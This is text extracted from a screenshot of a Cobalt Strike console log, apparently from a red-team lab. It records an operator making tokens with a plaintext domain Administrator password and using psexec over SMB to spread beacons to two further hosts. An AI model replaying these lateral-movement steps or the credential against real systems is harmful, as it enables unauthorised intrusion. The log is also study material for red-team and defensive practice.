 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
address name note
169.254.129.186 STU1
192.168.52.138 OWA
192.168.52.141 ROOT-TVI862UBEH
Event Log X Listeners X Sites X Beacon 169.254.129.186@2984 X Files 169.254.129.186@2984 X Processes 169.254.129.186@2984 X Beacon 169.254.129.186@4092 X
[08/15 17:23:40] [+] established link to parent beacon: 169.254.129.186
[08/15 17:29:26] beacon> rev2self
[08/15 17:29:26] [*] Tasked beacon to revert token
[08/15 17:29:26] beacon> make_token GOD.ORG\Administrator Qaz200315
[08/15 17:29:26] [*] Tasked beacon to create a token for GOD.ORG\Administrator
[08/15 17:29:26] beacon> jump psexec OWA SMB
[08/15 17:29:26] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_b6) on OWA via Service Control Manager (\\OWA\ADMIN$\6b8b766.exe)
[08/15 17:29:28] [+] host called home, sent: 313685 bytes
[08/15 17:29:52] [+] Impersonated GOD.ORG\Administrator (netonly)
[08/15 17:29:52] [+] received output:
Started service 6b8b766 on OWA
[08/15 17:29:52] [+] established link to child beacon: 192.168.52.138
[08/15 17:33:03] beacon> rev2self
[08/15 17:33:03] [*] Tasked beacon to revert token
[08/15 17:33:03] beacon> make_token GOD\Administrator Qaz200315
[08/15 17:33:03] [*] Tasked beacon to create a token for GOD\Administrator
[08/15 17:33:03] beacon> jump psexec ROOT-TVI862UBEH SMB
[08/15 17:33:03] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_b6) on ROOT-TVI862UBEH via Service Control Manager (\\ROOT-TVI862UBEH\ADMIN$\75a1e2c.exe)
[08/15 17:33:06] [+] host called home, sent: 313753 bytes
[08/15 17:33:10] [+] Impersonated GOD\Administrator (netonly)
[08/15 17:33:10] [+] received output:
Started service 75a1e2c on ROOT-TVI862UBEH
[08/15 17:33:10] [+] established link to child beacon: 192.168.52.141
[STU1] - x64 | Administrator * [GOD\Administrator] | 4092 - x64 | Parent 2984 last:3s
beacon>